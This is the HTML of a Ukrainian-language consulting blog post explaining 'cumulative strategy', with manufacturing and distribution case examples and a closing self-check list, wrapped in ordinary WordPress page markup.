	<li class="lang-item lang-item-32 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-ru"><a href="https://patprofi.com/ru/kak-dostigat-celej-s-pomoshhyu-kumulyativnoj-strategii/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">RU</span></a></li>
</ul>
</li>
</ul>			</div>   	
	    </div>
    </div>
</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	        
            <div class="page-header dtable text-center header-transparent"  style="background-image: url(https://patprofi.com/wp-content/uploads/2020/05/slider1-home1-1.jpg);" >
                <div class="dcell">
                    <div class="container">
                                                    <h1 class="page-title">Blog Single</h1>
                                            </div>
                </div>
            </div>
        	<div class="entry-content">
		<div class="container">
			<div class="row">
				<div id="primary" class="content-area col-lg-9 col-md-9 col-sm-12 col-xs-12">
					<main id="main" class="site-main">
						
					
 

<article id="post-12966" class="blog-post post-box post-12966 post type-post status-publish format-standard has-post-thumbnail hentry category-statti">
    
            <div class="entry-media post-cat-abs">
                <img fetchpriority="high" width="1080" height="1080" src="https://patprofi.com/wp-content/uploads/2021/05/fdb0b9cb-07fb-4a09-9694-57c7e4fa5e63.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2021/05/fdb0b9cb-07fb-4a09-9694-57c7e4fa5e63.jpg 1080w, https://patprofi.com/wp-content/uploads/2021/05/fdb0b9cb-07fb-4a09-9694-57c7e4fa5e63-300x300.jpg 300w, https://patprofi.com/wp-content/uploads/2021/05/fdb0b9cb-07fb-4a09-9694-57c7e4fa5e63-1024x1024.jpg 1024w, https://patprofi.com/wp-content/uploads/2021/05/fdb0b9cb-07fb-4a09-9694-57c7e4fa5e63-150x150.jpg 150w, https://patprofi.com/wp-content/uploads/2021/05/fdb0b9cb-07fb-4a09-9694-57c7e4fa5e63-768x768.jpg 768w, https://patprofi.com/wp-content/uploads/2021/05/fdb0b9cb-07fb-4a09-9694-57c7e4fa5e63-720x720.jpg 720w" sizes="(max-width: 1080px) 100vw, 1080px" />                <div class="post-cat"><div class="posted-in"><a href="https://patprofi.com/category/statti/" rel="category tag">Статті</a></div></div>            </div>
            
            <div class="inner-post">
        <header class="entry-header">

                        <div class="entry-meta">
                <span class="posted-on"><a href="https://patprofi.com/yak-dosyagati-cilej-za-dopomogoyu-kumulyativno%d1%97-strategi%d1%97/" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-18T10:37:18+03:00">18.05.2021</time></a></span>            </div><!-- .entry-meta -->
            
            <h3 class="entry-title">Як досягати цілей за допомогою кумулятивної стратегії</h3>
        </header><!-- .entry-header -->

        <div class="entry-summary">

            <p>Керувати бізнесом без стратегії, складеної хоча б у спрощеному вигляді, неможливо. Без стратегії можна звільнити секретарку або переїхати до нового офісу. Але приймати рішення щодо випуску нового продукту, розширення асортименту, виходу на нові канали збуту або розвитку виробництва без урахування майбутнього стану зовнішнього середовища &#8211; економічне самогубство. До того ж важливо не тільки брати до уваги ринок, а й пов&#8217;язувати з цим всі ключові проекти компанії. Тому успіху досягають ті підприємці, які працюють за «кумулятивної стратегії», коли кожен новий крок підтримує попередні, а всі зусилля спрямовані в одну сторону, як в казці про ріпку. Це і допомагає досягати мети.</p>
<p><strong>Кумулятивна стратегія в дії: виробництво</strong></p>
<p>Велика українська компанія, лідер сегменту, виробляє і продає будматеріали по всій країні на об&#8217;єкти, що будуються. У якийсь момент керівництво компанії розуміє, що на ринку сталася так звана «коммодитизація» товарів: товари різних виробників наблизилися один до одного за якістю до ступеня змішування. При цьому для споживача досить, щоб товар виконував свою основну функцію, а зовнішній вигляд, упаковка, престиж марки не грають ролі. У такій ситуації на перший план виходять ціна і сервіс для дистриб&#8217;юторів та дилерів, навколо яких і була сформована стратегія компанії. До того ж кожен крок в реалізації стратегії підсилює всі інші, що ми і називаємо «кумулятивним ефектом»:</p>
<ol>
<li>Впровадження «ощадливого виробництва» на всіх заводах і у всіх відділах компанії, а також впровадження передового автоматизованого обладнання призводять до зниження собівартості продукту.</li>
<li>Низька собівартість дозволяє знизити відпускні ціни, що сприяє збільшенню обсягу продажів. Завантаження виробництва збільшується. А будь-який виробник знає, що високе завантаження виробництва при правильному управлінні дозволяє знизити питомі витрати, тобто витрати на одиницю продукції. Підсумок &#8211; додаткове зниження собівартості.</li>
<li>Великий обсяг продажів дає компанії можливість на рівних спілкуватися з будь-яким постачальником, навіть монополістом. Це дозволяє знизити ціни на сировину і отримати додаткові відстрочки платежу. Вивільнення капіталу = скорочення витрат. У результаті собівартість зменшується, а отже, з&#8217;являється можливість запропонувати ринку ще більш низькі ціни без втрати прибутковості.</li>
<li>Великий обсяг продажів сприяє встановленню хороших відносин з банками. Банки охоче кредитують компанію, що дозволяє їй швидко будувати нові заводи. Нові заводи &#8211; це збільшення продажів і зниження цін на сировину. Привабливість для банків підвищується.</li>
<li>Наявність вагомою прибутку дозволяє компанії інвестувати у передові системи автоматизації всіх процесів, зокрема, логістики. Зараз в центральному відділі логістики компанії працюють всього три людини. Автоматизація логістики здешевлює перевезення за рахунок оптимальних маршрутів і високого ступеня завантаження транспортних одиниць, а також забезпечує клієнтський сервіс. Продукція за рідкісним винятком завжди приїжджає на об&#8217;єкти або склади дистриб&#8217;юторів вчасно, що підвищує лояльність дистриб&#8217;юторів. Лояльність дистриб&#8217;юторів = більший обсяг продажів тощо. Всі товари компанія доставляє сама, самовивезення неможливе. Так їй вдається ретельніше контролювати якість і собівартістю доставки.</li>
<li>Потужне, автоматизоване і гнучке виробництво допомагає вирішити проблему з вічним протистоянням виробничої логіки (робити однотипний товар максимальними партіями, щоб знизити витрати на перехід) і логіки управління запасами, що вимагає поповнювати склади продукцією тільки за необхідності.</li>
<li>Щоб знизити непередбачуваність продажів, компанія управляє збутовим ланцюгом майже до самого кінця. Всі знакові і великі об&#8217;єкти вона контролює сама (хоча відвантаження продукції як і раніше покладено на дистриб&#8217;юторів), а ефективна система ретро-бонусів стимулює дистриб&#8217;юторів виконувати плани продажів. Передбачувані продажу = ритмічна робота виробництва, низькі витрати, низькі ціни тощо.</li>
</ol>
<p>Стратегія компанії складається з елементів, кожен з яких підсилює інші. Такого ефекту вдається досягти, тому що керівництво дуже ясно уявляє собі клієнтські цінності і підпорядковує їм всі рішення і дії. Все, що веде до зниження собівартості без втрати якості і до зростання рівня сервісу без підвищення витрат &#8211; благо.</p>
<p>Ця стратегія не змінювалася вже багато років. Така послідовність сприяє подальшому посиленню кумулятивного ефекту і дозволяє компанії відчувати себе впевнено під час будь-якої кризи.</p>
<p><strong>Кумулятивна стратегія в дії: дистрибуція</strong></p>
<p>Компанія багато років заробляла імпортом комплектуючих, які вона завозила в Україну надвеликих оптом, а продавала великим і середнім. Однак конкуренція на ринку в якийсь момент зросла настільки, що всім ланкам дистрибуції (від постачальника за кордоном до кінцевого споживача в українських містах) перестало вистачати маржі не тільки для фінансування розвитку, але і для покриття витрат. Стало очевидно, що «харчовий ланцюжок» доведеться скорочувати. Але за рахунок кого? Наш клієнт вирішив будь-що-будь не опинитися серед тих, хто вибув.</p>
<p>Рухатися можна було тільки вперед по збутової ланцюжку &#8211; до регіональних роздрібних операторів, багато з яких вже переїхали в інтернет, і до великих регіональних корпоративних клієнтів. Але як дотягнутися до таких клієнтів? Відкривати свої склади? Це дорого і неефективно. Компанія вже пробувала працювати через регіональних партнерів, які торгували від імені компанії і під її маркою, але це призвело до колосального росту запасів. Партнери виявилися не кращими за звичайних регіональних оптових дилерів. Крім того, для роботи з наступною ланкою потрібен був більш широкий асортимент. Як і в першому прикладі, товар стрімко «комодитизувався». Комплектуючі з різних країн майже не відрізнялися ціною і якістю, а ім&#8217;я на етикетці перестало відігравати значиму роль.</p>
<p>З урахуванням ситуації, що склалася ми спільно з керівництвом розробили стратегію, що базується на трьох ключових ідеях:</p>
<ol>
<li>Концентруємося на низьких цінах, щоб міцно утримувати будь-які канали збуту і прямих корпоративних замовників.</li>
<li>Доходи, що випадають від зниження маржі компенсуємо ефективними витратами на транзакцію (відвантаження, доставка тощо) і на одиницю продукції.</li>
<li>Для ефективних витрат контролюємо збут до останньої ланки, щоб не віддавати управління ціною і обсягами продажів на відкуп регіональним оптовикам.</li>
</ol>
<p><strong>Логіка кумулятивної стратегії:</strong></p>
<ol>
<li>Компанія пропонує партнерам низькі ціни, щоб вони могли впевнено почувати себе на ринку і до того ж заробляти. Це дозволяє підвищити лояльність партнерів і збільшити обсяг продажів.</li>
<li>Завдяки великому обсягу продажів компанія заробляє достатню валову маржу, щоб покривати витрати, отримувати прибуток і фінансувати швидкий розвиток.</li>
<li>Зростання обсягу продажів підсилює переговорну позицію компанії перед постачальниками. Це дозволяє частково фінансувати розвиток за рахунок них (відстрочення та маркетингові бюджети) і отримувати низькі ціни, що допомагає в продажах.</li>
<li>Великий обсяг продажів робить компанію великим замовником логістичних послуг, що дозволяє закуповувати їх за вигідними цінами.</li>
<li>Компанія постійно знижує витрати на одиницю транзакції або продукції, що дозволяє їй брати участь у тендерах, де потрібно пропонувати дуже низькі ціни. Прибуток від таких тендерів невеликий, але це збільшує обсяг продажів і підсилює інші позиції компанії.</li>
</ol>
<p>Для впровадження стратегії в життя компанія зробила наступні кроки:</p>
<ul>
<li>Взяла під контроль всі товарні залишки партнерів. Вони були об&#8217;єднані в єдину напівавтоматизовану систему управління запасами, що не заміняла фахівців в центральному офісі, але дуже добре допомогла їм з розрахунками оптимальних запасів і максимальним завантаженням машин при під час розподілу товару. Уже в перший рік експлуатації системи витрати на логістику знизилися на 21% (при одночасному зростанні тарифів), а запаси скоротилися майже на 19%. Вивільниний капітал був направлений на розширення асортименту.</li>
<li>Відносини з закордонними постачальниками були переглянуті. Якщо раніше головним аргументом на користь постачальника була ціна, то тепер постачальників стали оцінювати за бальною системою. У число балів, крім ціни, увійшли асортимент, швидкість виконання замовлень, дотримання термінів поставки, сама швидкість поставки тощо. Зокрема, два постачальника з Китаю вибули з боротьби, оскільки їх європейські колеги могли забезпечити більш швидкі, комплексні і точні поставки.</li>
<li>Для підвищення передбачуваності і якості продажів компанія впровадила СДО, систему дистанційного навчання. Тепер всі менеджери з продажу, як власні, так і партнерські, проходять навчання в системі і двічі в рік здають атестаційні іспити. До того ж провал екзамену є навіть більш серйозним приводом для розглядів, ніж невиконання плану продажів. Компанія взяла під контроль всіх ключових клієнтів. У власних філіях і відділеннях партнерів працюють торгові представники компанії, які не тільки стежать за продажами і контролюють знакових клієнтів, але і навчають співробітників філій.</li>
<li>Логістика компанії була суттєво автоматизована. Співробітники центрального офісу постійно проводять тендери з вибору підрядників, до того ж оцінка також проводиться за бальною системою, де ціна грає важливу, але не вирішальну роль. Чим надійніше логістичний підрядник, тим вище його рейтинг і тим більше замовлень від компанії він отримує.</li>
</ul>
<p>Крок в сторону вбиває кумулятивний ефект</p>
<p>Розробити кумулятивну стратегію не так складно, як їй слідувати. Часом важко втриматися від спокуси і відступити від обраної лінії в ім&#8217;я сьогочасної вигоди. Однак досвід показує, що крок в сторону зазвичай обходиться дорожче, ніж вдається отримати.</p>
<p>Одна компанія вирішила заощадити  під час купівлі обладнання для виробництва. Однак в довгостроковій перспективі це призвело до неконтрольованого зростання собівартості продукції. Щоб компенсувати це, компанія була змушена підвищити ціни і в підсумку втратити в обсязі продажів.</p>
<p>Інша компанія в гонитві за короткостроковим прибутком спробувала обслуговувати специфічну групу клієнтів зі складними вимогами. Для цього їй довелося ввести в асортимент нову продукцію, працювати з якою в компанії ніхто не вмів. Надалі це призвело до повної втрати фокусу: все керівництво компанії рятувало новий проект, ніяк не бажаючи ставати прибутковим, а колишні клієнти і продукти виявилися покинутими. Результат &#8211; спад продажів і втрата частки ринку.</p>
<p><strong>Перевірка стратегії на кумулятивність</strong></p>
<p>У наведених прикладах з виробництва та дистрибуції стратегія «закручена» навколо низьких цін. Однак точно так же її можна «закрутити» навколо сервісу, швидкої доставки, високої якості або зручності покупки. Головний принцип &#8211; центральному УТП, конкурентної переваги, повинні бути присвячені всі інші ідеї.</p>
<p>Отже, всі стратегії повинні бути кумулятивними. В цьому і є сенс і логіка стратегічного планування. Стратегії, які розробляємо ми, завжди побудовані за цим принципом. Щоб перевірити свою стратегію на кумулятивність, дайте відповідь на наступні питання:</p>
<ul>
<li>Чи виділені цільові групи клієнтів?</li>
<li>Чи сформульовано УТП, з яким компанія виходить до даних клієнтам?</li>
<li>Чи є у всіх підрозділах компанії, як основних, так і допоміжних, проекти, що сприяють посиленню УТП?</li>
</ul>
<p>Чи є в компанії проекти (наприклад, зниження витрат, навчання персоналу, оптимізація процесів), які не ведуть до посилення УТП? Такі проекти повинні бути згорнуті, навіть якщо здаються корисними, оскільки вони відтягують на себе дорогоцінні ресурси.</p>

        </div><!-- .entry-content -->
        <div class="entry-footer clearfix">
                        <div class="share-post"></div>        </div>
        <div class="author-bio"><div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/ceb83d9f01ad913aec22ca0c55e16a58?s=132&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ceb83d9f01ad913aec22ca0c55e16a58?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' decoding='async'/></div><div class="author-info" style="background-image: url(https://patprofi.com/wp-content/themes/theratio/images/bg-author-bio.jpg)"><h5>hosting.pat@gmail.com</h5><p class="des"></p><div class="author-socials"></div></div></div>        <div class="post-nav clearfix"><div class="post-prev"><a href="https://patprofi.com/cina-vidmovi-vid-strategi%d1%97/" rel="prev"><div class="thumb-post-prev"><img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2021/05/9f57e4f9-1bf6-4899-b60d-76763e8f6c85-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2021/05/9f57e4f9-1bf6-4899-b60d-76763e8f6c85-150x150.jpg 150w, https://patprofi.com/wp-content/uploads/2021/05/9f57e4f9-1bf6-4899-b60d-76763e8f6c85-300x300.jpg 300w, https://patprofi.com/wp-content/uploads/2021/05/9f57e4f9-1bf6-4899-b60d-76763e8f6c85-1024x1024.jpg 1024w, https://patprofi.com/wp-content/uploads/2021/05/9f57e4f9-1bf6-4899-b60d-76763e8f6c85-768x768.jpg 768w, https://patprofi.com/wp-content/uploads/2021/05/9f57e4f9-1bf6-4899-b60d-76763e8f6c85-720x720.jpg 720w, https://patprofi.com/wp-content/uploads/2021/05/9f57e4f9-1bf6-4899-b60d-76763e8f6c85.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="info-post-prev"><h6><span class="title-link">Ціна відмови від стратегії</span></h6><span>17.05.2021</span></div></a></div><div class="post-next"><a href="https://patprofi.com/konflikti-v-kolektivi-sposobi-virishennya/" rel="next"><div class="thumb-post-next"><img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2021/05/296d32c9-4629-4fbd-9dfc-e0e7cf651153-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2021/05/296d32c9-4629-4fbd-9dfc-e0e7cf651153-150x150.jpg 150w, https://patprofi.com/wp-content/uploads/2021/05/296d32c9-4629-4fbd-9dfc-e0e7cf651153-300x300.jpg 300w, https://patprofi.com/wp-content/uploads/2021/05/296d32c9-4629-4fbd-9dfc-e0e7cf651153-1024x1024.jpg 1024w, https://patprofi.com/wp-content/uploads/2021/05/296d32c9-4629-4fbd-9dfc-e0e7cf651153-768x768.jpg 768w, https://patprofi.com/wp-content/uploads/2021/05/296d32c9-4629-4fbd-9dfc-e0e7cf651153-720x720.jpg 720w, https://patprofi.com/wp-content/uploads/2021/05/296d32c9-4629-4fbd-9dfc-e0e7cf651153.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="info-post-next"><h6><span class="title-link">Конфлікти в колективі: способи вирішення</span></h6><span>19.05.2021</span></div></a></div></div>        <div class="related-posts"><h3>Related Posts</h3><div class="row">    
    <div class="col-sm-6">
        <div class="post-box post-item">
            <div class="post-inner">
                                <div class="entry-media post-cat-abs">
                    <a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/"><img width="805" height="589" src="https://patprofi.com/wp-content/uploads/2023/06/1-805x589.png" class="attachment-theratio-grid-post-thumbnail size-theratio-grid-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
                    <div class="post-cat"><div class="posted-in"><a href="https://patprofi.com/category/statti/" rel="category tag">Статті</a></div></div>                </div>
                                <div class="inner-post">
                    <div class="entry-header">

                                                <div class="entry-meta">
                            <span class="posted-on"><a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-27T12:07:01+03:00">27.06.2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://patprofi.com/author/hosting-patgmail-com/">hosting.pat@gmail.com</a></span></span>                        </div><!-- .entry-meta -->
                        
                        <h5 class="entry-title"><a class="title-link" href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/" rel="bookmark">15 червня в Києві відбувся Форум ESUR «Effective Solutions of Ukraine’s Rebuild».</a></h5>
                    </div><!-- .entry-header -->

                    <div class="the-excerpt">

                        Київ, 15 червня 2023 р. – у столиці...
                    </div><!-- .entry-content -->
                </div>
            </div>
        </div>
    </div>

        
    <div class="col-sm-6">
        <div class="post-box post-item">
            <div class="post-inner">
                                <div class="entry-media post-cat-abs">
                    <a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/"><img width="800" height="300" src="https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1.jpg" class="attachment-theratio-grid-post-thumbnail size-theratio-grid-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1.jpg 800w, https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1-300x113.jpg 300w, https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1-768x288.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                    <div class="post-cat"><div class="posted-in"><a href="https://patprofi.com/category/statti/" rel="category tag">Статті</a></div></div>                </div>
                                <div class="inner-post">
                    <div class="entry-header">

                                                <div class="entry-meta">
                            <span class="posted-on"><a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-18T11:58:49+03:00">18.03.2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://patprofi.com/author/hosting-patgmail-com/">hosting.pat@gmail.com</a></span></span>                        </div><!-- .entry-meta -->
                        
                        <h5 class="entry-title"><a class="title-link" href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/" rel="bookmark">Об’єднання укрсадвінпром просуває українське вино на зарубіжних ринках</a></h5>
                    </div><!-- .entry-header -->

                    <div class="the-excerpt">

                        Минулого року завдяки зусиллям об’єднання Укрсадвинпром та деяких...
                    </div><!-- .entry-content -->
                </div>
            </div>
        </div>
    </div>

    </div></div>    </div>
</article>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yak-dosyagati-cilej-za-dopomogoyu-kumulyativno%D1%97-strategi%D1%97/#respond" style="display:none;">Скасувати коментар</a></small></h3><form action="https://patprofi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span> <span class="required-field-message">Обов’язкові поля позначені <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="COMMENT..." required></textarea></p><div class="row"><p class="comment-form-author col-md-6"><input id="author" name="author" type="text" value="" size="30" placeholder="YOUR NAME *" required /></p>
<p class="comment-form-email col-md-6"><input id="email" name="email" type="text" value="" size="30" placeholder="YOUR EMAIL *" required /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Зберегти моє ім'я, e-mail, та адресу сайту в цьому браузері для моїх подальших коментарів.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="octf-btn octf-btn-dark" value="Опублікувати коментар" /> <input type='hidden' name='comment_post_ID' value='12966' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					</main><!-- #main -->
				</div><!-- #primary -->
				
				
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-3 col-md-3 col-sm-12 col-xs-12">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h6 class="widget-title">Недавні записи</h6>
		<ul>
											<li>
					<a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/">15 червня в Києві відбувся Форум ESUR «Effective Solutions of Ukraine’s Rebuild».</a>
									</li>
											<li>
					<a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/">Об’єднання укрсадвінпром просуває українське вино на зарубіжних ринках</a>
									</li>
											<li>
					<a href="https://patprofi.com/kinopodiya-do-rizdva-kvesty-ta-rozigrashi-rizdvyanyj-pokaz-filmu-kazky-pekelna-horugva-abo-rizdvo-kozaczke/">Кіноподія до Різдва, квести та розіграші: різдвяний показ фільму- казки “Пекельна Хоругва, або Різдво Козацьке”</a>
									</li>
											<li>
					<a href="https://patprofi.com/texnologiya-rozumne-misto-u-vidbudovi-ukraini/">Технологія «розумне місто» у відбудові України</a>
									</li>
											<li>
					<a href="https://patprofi.com/epicstars/">EPICSTARS</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h6 class="widget-title">Категорії</h6>
			<ul>
					<li class="cat-item cat-item-122"><a href="https://patprofi.com/category/statti/">Статті</a> <span class="count">[218]</span>
</li>
			</ul>

			</section><section id="recent_news-1" class="widget widget_recent_news"><h6 class="widget-title">Останні новини</h6>            <ul class="recent-news clearfix">
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/">
                            <img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2023/06/1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/">15 червня в Києві відбувся Форум ESUR «Effective Solutions of Ukraine’s Rebuild».</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">27.06.2023</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/">
                            <img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/">Об’єднання укрсадвінпром просуває українське вино на зарубіжних ринках</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">18.03.2023</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://patprofi.com/kinopodiya-do-rizdva-kvesty-ta-rozigrashi-rizdvyanyj-pokaz-filmu-kazky-pekelna-horugva-abo-rizdvo-kozaczke/">
                            <img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2022/12/c5d525_ce927bc40655467f8e4561b6af752b88_mv2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2022/12/c5d525_ce927bc40655467f8e4561b6af752b88_mv2-150x150.png 150w, https://patprofi.com/wp-content/uploads/2022/12/c5d525_ce927bc40655467f8e4561b6af752b88_mv2-720x720.png 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://patprofi.com/kinopodiya-do-rizdva-kvesty-ta-rozigrashi-rizdvyanyj-pokaz-filmu-kazky-pekelna-horugva-abo-rizdvo-kozaczke/">Кіноподія до Різдва, квести та розіграші: різдвяний показ фільму- казки “Пекельна Хоругва, або Різдво Козацьке”</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">25.12.2022</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section></aside><!-- #secondary -->
			</div>
		</div>	
	</div>

	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="1334" class="elementor elementor-1334" data-elementor-post-type="ot_footer_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-809d588 elementor-section-content-middle has-lines-vertical has-lines-horizontal has-lines-horizontal-top elementor-section-boxed elementor-section-height-default elementor-section-height-default no-lines-vertical-center" data-id="809d588" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-462f550 ot-flex-column-vertical" data-id="462f550" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-171877e elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="171877e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a73e59 ot-flex-column-vertical" data-id="9a73e59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b1992b elementor-widget elementor-widget-image" data-id="0b1992b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://patprofi.com/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full wp-image-3071" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-ec0cbb0 elementor-widget elementor-widget-text-editor" data-id="ec0cbb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The secret is a smoothly working team of disparate people who are each endowed with some special talent..						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-272d1eb elementor-hidden-phone ot-flex-column-vertical" data-id="272d1eb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-41040ae elementor-hidden-phone ot-flex-column-vertical" data-id="41040ae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-534845a elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="534845a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9d51a93 ot-flex-column-vertical" data-id="9d51a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13f6fe3 elementor-widget elementor-widget-heading" data-id="13f6fe3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Контакти</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-cee08b3 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cee08b3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
